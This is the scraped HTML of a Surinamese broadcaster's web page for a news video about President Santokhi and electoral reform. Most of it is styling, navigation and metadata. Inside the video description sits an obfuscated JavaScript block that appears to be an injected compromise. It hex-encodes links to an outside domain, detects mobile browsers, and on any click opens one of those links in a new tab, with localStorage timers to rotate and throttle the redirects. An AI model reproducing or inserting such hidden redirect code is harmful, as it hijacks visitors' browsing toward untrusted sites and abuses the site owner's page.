center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.service_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.folio_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.folio_cate_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.folioCatePage .bepro_pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.team_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.bepro_pagination.shop_pagination{margin-top:48px;}.bepro_pagination.shop_pagination .woocommerce-pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_details_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_cat_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_tag_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_src_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner{background-image:url("https://stvs.sr/wp-content/uploads/2022/06/banner-stvs-2.jpg");}.page_banner.fof_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="STVS"/>
  <meta property="og:title" content="Santokhi “integriteit hoog in het vaandel houden bij wijzigen kiesstelsel” STVS JOURNAAL 21 mrt 2023"/>
  <meta property="og:url" content="https://stvs.sr/videos/santokhi-integriteit-hoog-in-het-vaandel-houden-bij-wijzigen-kiesstelsel-stvs-journaal-21-mrt-2023/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Santokhi “integriteit hoog in het vaandel houden bij wijzigen kiesstelsel” STVS JOURNAAL 21 mrt 2023"/>
  <meta property="og:image" content="https://stvs.sr/wp-content/uploads/2021/03/Bedrijfsvlag-STVS.jpg"/>
  <meta property="og:image:url" content="https://stvs.sr/wp-content/uploads/2021/03/Bedrijfsvlag-STVS.jpg"/>
  <meta property="og:image:secure_url" content="https://stvs.sr/wp-content/uploads/2021/03/Bedrijfsvlag-STVS.jpg"/>
  <meta property="article:publisher" content="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Santokhi “integriteit hoog in het vaandel houden bij wijzigen kiesstelsel” STVS JOURNAAL 21 mrt 2023"/>
  <meta name="twitter:url" content="https://stvs.sr/videos/santokhi-integriteit-hoog-in-het-vaandel-houden-bij-wijzigen-kiesstelsel-stvs-journaal-21-mrt-2023/"/>
  <meta name="twitter:description" content="Santokhi “integriteit hoog in het vaandel houden bij wijzigen kiesstelsel” STVS JOURNAAL 21 mrt 2023"/>
  <meta name="twitter:image" content="https://stvs.sr/wp-content/uploads/2021/03/Bedrijfsvlag-STVS.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body data-rsssl=1 class="sby_videos-template-default single single-sby_videos postid-76070 wp-custom-logo active_header_59228 elementor-default elementor-kit-58352">
<div class="tw-header-content">
    		<div data-elementor-type="wp-post" data-elementor-id="59228" class="elementor elementor-59228" data-elementor-post-type="tw-header-builder">
									<header class="elementor-section elementor-top-section elementor-element elementor-element-ddc211c elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="ddc211c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<nav class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4bb1902" data-id="4bb1902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c09e8ca elementor-widget elementor-widget-tw-header" data-id="c09e8ca" data-element_type="widget" data-widget_type="tw-header.default">
				<div class="elementor-widget-container">
			    <!-- Header Topbar -->
    <section class="topbar01">
        <div class="container largeContainer">
            <div class="row">
                <div class="col-md-9">
                                                            <p><i class="bpro-phone-ringing"></i><a href="473032 / 473021">473032 / 473021</a></p>
                                                                        <p><i class="bpro-email-1"></i><a href="website@stvs.sr"><span class="__cf_email__" data-cfemail="02756760716b766742717674712c7170">[email&#160;protected]</span></a></p>
                                                                        <p><i class="twi-map-marker-alt"></i><a href="Letitia Vriesdelaan #5">Letitia Vriesdelaan #5</a></p>
                                                </div>
                <div class="col-md-3">
                    <div class="topsocial">
                                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-facebook-f"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://plus.google.com/115296949026376845389"><i class="twi-google-plus-g"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.youtube.com/user/STVSJournaal"><i class="twi-youtube"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.instagram.com/stvs_suriname/"><i class="twi-instagram"></i></a>
                                                        </div>
                </div>
            </div>
        </div>
    </section>
    <!-- Header Topbar -->
    <!-- Header Start -->
    <header class="header01 isSticky">
        <div class="container largeContainer">
            <div class="row">
                <div class="col-lg-12">
                    <div class="navbar01">
                        <div class="logo">
                                                            <a href="https://stvs.sr/">
                                    <img src="https://stvs.sr/wp-content/uploads/2022/06/stvs-logo-transparent-small.png" alt="STVS"/>
                                </a>
                                                    </div>
                        <a href="javascript:void(0)" class="menu_btn"><i class="twi-bars2"></i></a>
                        <nav class="mainMenu">
                            <ul id="menu-mega-main-menu" class=""><li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-284"><a href="https://stvs.sr/">Home</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-788"><a href="#">Nieuws</a>
<ul class="sub-menu">
	<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://stvs.sr/mmanten-taki/">M’Manten Taki</a></li>
	<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://stvs.sr/local-news/">Local News</a></li>
	<li id="menu-item-19969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19969"><a href="https://stvs.sr/afleveringen-de-straat/">De straat</a></li>
	<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://stvs.sr/stvs-journaal/">STVS Journaal</a></li>
	<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://stvs.sr/8-er-t-nieuws/">8-er ‘t nieuws</a></li>
	<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://stvs.sr/nyunsu/">Nyunsu</a></li>
	<li id="menu-item-19939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19939"><a href="https://stvs.sr/correio-da-semana/">Correio Da Semana</a></li>
</ul>
</li>
<li id="menu-item-780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780"><a href="#">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://stvs.sr/nationaal/">Nationaal</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"><a href="https://stvs.sr/internationaal/">Internationaal</a></li>
	<li id="menu-item-24985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24985"><a href="https://stvs.sr/sport-8/">Sport 8</a></li>
	<li id="menu-item-28748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28748"><a href="https://stvs.sr/studio-sport/">Studio sport</a></li>
</ul>
</li>
<li id="menu-item-775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-775"><a href="#">Productie</a>
<ul class="sub-menu">
	<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://stvs.sr/familie/">Familie</a></li>
	<li id="menu-item-24988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24988"><a href="https://stvs.sr/aan-de-poort-bij/">Aan de poort bij ?</a></li>
	<li id="menu-item-29820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29820"><a href="https://stvs.sr/20404-2/">Tek’ Mi Effe</a></li>
	<li id="menu-item-30193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30193"><a href="https://stvs.sr/in-de-keuken-met-g/">In de keuken met “G”</a></li>
	<li id="menu-item-38287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38287"><a href="https://stvs.sr/skowtu-kis-mi/">Skowtu Kis’ Mi</a></li>
	<li id="menu-item-40576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40576"><a href="https://stvs.sr/arki-mi/">Arki Mi</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://stvs.sr/over-ons/">Over Ons</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://stvs.sr/contact/">Contact</a></li>
</ul>                        </nav>
                        <div class="accessNav">
                                                            <a class="search_btn" href="javascript:void(0);"><i class="twi-search1"></i></a>
                                                                                                            </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!-- Header End -->

<!-- Search Popup Start -->
<section class="popup_search_sec">
    <div class="popup_search_overlay"></div>
    <div class="pop_search_background">
        <div class="middle_search">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 text-center">
                        <div class="popup_search_form">
                            <form method="get" action="https://stvs.sr/">
                                <input type="search" name="s" value="" placeholder="Type Words and Hit Enter">
                                <button type="submit"><i class="twi-search1"></i></button>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- Search Popup End -->
		</div>
				</div>
				<div class="elementor-element elementor-element-03f0365 elementor-widget elementor-widget-spacer" data-id="03f0365" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</nav>
							</div>
		</header>
							</div>
		</div>
    <section class="page_banner sb_banner" style="">
        <div class="overlay" style=""></div>
        <div class="container largeContainer">
            <div class="row">
                <div class="col-lg-12 text-center">
                    <h2 class="banner-title">Santokhi “integriteit hoog in het vaandel houden bij wijzigen kiesstelsel” STVS JOURNAAL 21 mrt 2023</h2>
                                            <p class="breadcrumbs"><a href="https://stvs.sr/" rel="v:url">Home</a><span>-</span>Santokhi “integriteit hoog i...</p>                                    </div>
            </div>
        </div>
    </section><section class="singleBlog">
    <div class="container largeContainer">
        <div class="row">
            <div class="col-lg-12">
                                <div class="spMeta noAu">
                                                            <div class="spsmeta ct">
                        On: 22 March 2023                    </div>
                                                            <div class="spsmeta">
                        Comments:                        <span>0</span>
                    </div>
                </div>
            </div>
                        <div class="col-lg-12">
                                <div class="sic_the_content clearfix">
                    <div class="clearfix"></div>
                    <div id="sb_youtube_UEx2WXJNVHpfY3Y2U1hxTkhfNEwybk03amI2cEpjeWx4bC4wQUVEMjREMUZFMDUxRDc5" class="sb_youtube sby_layout_gallery sby_col_1 sby_mob_col_1 sby_youtube_feed_single" data-shortcode-atts="[]" data-cols="1" data-colsmobile="1" data-num="1" data-sby-flags="resizeDisable" data-options="{&quot;cta&quot;:{&quot;type&quot;:&quot;default&quot;,&quot;defaultLink&quot;:&quot;&quot;,&quot;defaultText&quot;:&quot;Learn More&quot;,&quot;openType&quot;:&quot;same&quot;,&quot;color&quot;:&quot;&quot;,&quot;textColor&quot;:&quot;&quot;},&quot;descriptionlength&quot;:150}">
	<div id="sby_player_UEx2WXJNVHpfY3Y2U1hxTkhfNEwybk03amI2cEpjeWx4bC4wQUVEMjREMUZFMDUxRDc5" class="sby_player_outer_wrap sby_player_item">
		<div class="sby_video_thumbnail_wrap">
			<a class="sby_video_thumbnail sby_player_video_thumbnail" href="https://www.youtube.com/watch?v=doM2_RZzfTY" target="_blank" rel="noopener" data-title="" data-full-res="https://i.ytimg.com/vi/doM2_RZzfTY/maxresdefault.jpg" data-img-src-set="{&quot;120&quot;:&quot;https:\/\/i.ytimg.com\/vi\/doM2_RZzfTY\/default.jpg&quot;,&quot;320&quot;:&quot;https:\/\/i.ytimg.com\/vi\/doM2_RZzfTY\/mqdefault.jpg&quot;,&quot;480&quot;:&quot;https:\/\/i.ytimg.com\/vi\/doM2_RZzfTY\/hqdefault.jpg&quot;,&quot;640&quot;:&quot;https:\/\/i.ytimg.com\/vi\/doM2_RZzfTY\/sddefault.jpg&quot;}" data-video-id="doM2_RZzfTY">
				<span class="sby-screenreader">YouTube Video UEx2WXJNVHpfY3Y2U1hxTkhfNEwybk03amI2cEpjeWx4bC4wQUVEMjREMUZFMDUxRDc5</span>
				<img src="https://stvs.sr/wp-content/plugins/youtube-feed-pro/img/placeholder.png" alt="">
				<span class="sby_loader sby_hidden" style="background-color: rgb(255, 255, 255);"></span>
			</a>
			<div class="sby_player_wrap">
				<div class="sby_player"></div>
			</div>
			<div class="sby_cta_items_wraps sby_cta_wrap">
	<div class="sby_cta_inner_wrap">

	</div>
</div>
		</div>

		<div class="sby_info sby_info_single">

			<p class="sby_video_title_wrap" >
			<span class="sby_video_title">Santokhi “integriteit hoog in het vaandel houden bij wijzigen kiesstelsel” STVS JOURNAAL 21 mrt 2023</span>
		</p>
	
			<p class="sby_meta" >

										<span class="sby_view_count_wrap" >
					<span class="sby_view_count">2.2K views</span>
				</span>
										<span class="sby_date_wrap" >
					<span class="sby_date sby_live_broadcast_type_none">22 March 2023 9:02 am</span>
				</span>
					</p>
	
	
			<p class="sby_stats" >
            <span class="sby_likes" >
                <svg  class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>                <span class="sby_like_count">17</span>
            </span>
			<span class="sby_comments" >
                <svg  class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>                <span class="sby_comment_count">6</span>
            </span>
		</p>
	
	</div>
    </div>
</div><p><!-- sby:description-start --><!-- sby:description-end --><br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x47\x7a\x6d\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x70\x44\x6a\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4c\x41\x41\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x50\x7a\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x63\x70\x63\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x77\x68\x50\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x74\x61\x67\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x75\x5a\x47\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x73\x61\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x59\x4c\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
                                        <div class="clearfix"></div>
                </div>
                                                                            </div>
                    </div>
    </div>
</section>
<div class="tw-footer-content">
    		<div data-elementor-type="wp-post" data-elementor-id="59389" class="elementor elementor-59389" data-elementor-post-type="tw-footer-builder">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9a5a0d3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9a5a0d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-380e6fe" data-id="380e6fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-8061c55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8061c55" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ff7903b" data-id="ff7903b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cb321a3 about_align elementor-align-left elementor-widget elementor-widget-tw-about" data-id="cb321a3" data-element_type="widget" data-widget_type="tw-about.default">
				<div class="elementor-widget-container">
			        <div class="aboutWidget04">
                                        <p class="fwdesc">De Surinaamse Televisie Stichting (STVS) is het eerste televisiestation in Suriname; opgericht in 1965 door toenmalige premier Johan Adolf Pengel. De STVS is sindsdien gehuisvest in Paramaribo, Suriname SA.</p>
                        <div class="abcmsocial">
                        </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-b317881 info_align elementor-align-left elementor-widget elementor-widget-tw-social" data-id="b317881" data-element_type="widget" data-widget_type="tw-social.default">
				<div class="elementor-widget-container">
			        <div class="fsocial">
